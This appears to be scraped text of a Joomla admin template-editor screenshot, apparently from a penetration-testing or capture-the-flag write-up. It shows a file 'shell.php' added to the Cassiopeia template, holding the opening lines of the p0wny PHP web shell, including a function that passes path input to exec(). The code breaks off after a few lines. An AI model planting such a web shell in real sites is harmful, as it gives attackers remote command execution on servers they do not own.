 Save Save & Close Rename File Delete File Close File
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/shell.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
shell.php
templateDetails.xml
1 <?php
2
3 $SHELL_CONFIG = array(
4 'username' => 'p0wny',
5 'hostname' => 'shell',
6 );
7
8 function expandPath($path) {
9 if (preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#", $path, $match)) {
10 exec("echo $match[1]", $stdout);
11 return $stdout[0] . $match[2];
12 }
13 return $path;
14 }
15
16 function allFunctionExist($list = array()) {
17 foreach ($list as $entry) {